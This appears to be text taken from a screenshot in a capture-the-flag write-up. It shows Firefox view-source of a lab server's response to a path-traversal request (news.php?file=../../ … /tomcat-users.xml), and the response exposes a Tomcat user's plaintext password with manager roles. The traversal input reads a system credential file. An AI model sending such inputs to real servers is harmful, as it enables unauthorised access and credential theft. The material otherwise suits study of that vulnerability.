 http://10.10.10.194/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml - Mozilla Firefox
10.10.10.194/news.php?file
http://10.10.10.194/news.php?fi
view-source:http://10.10.10.194/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48